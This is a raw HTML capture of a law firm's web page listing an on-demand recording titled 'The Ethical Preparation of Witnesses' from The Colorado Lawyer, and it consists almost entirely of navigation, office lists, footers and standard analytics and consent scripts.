

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/65032
body_size: 6063
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	The Ethical Preparation of Witnesses, The Colorado Lawyer | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/65032" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="The Ethical Preparation of Witnesses, The Colorado Lawyer" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="The Ethical Preparation of Witnesses, The Colorado Lawyer" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/65032" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="nA5WRGhSFcAuUNHdUWL8fUiS7TG86WJCpNsREedWt4CEM/UIgky6SfG3lfK7Ab0gx/1buuOZYVEWgURMvKDJogoO9xfRF+NGuH5qotaLpWQ=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">The Ethical Preparation of Witnesses, <EM>The Colorado Lawyer</EM></h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>May 1, 2013</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>On-Demand Recordings</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2f65032"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#3d025f525944005549494d4e180e5c180f5b180f5b4a4a4a1355484e5e555f515c5e564a585151135e5250180f5b0b080d0e0f"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2f65032"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2f65032"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
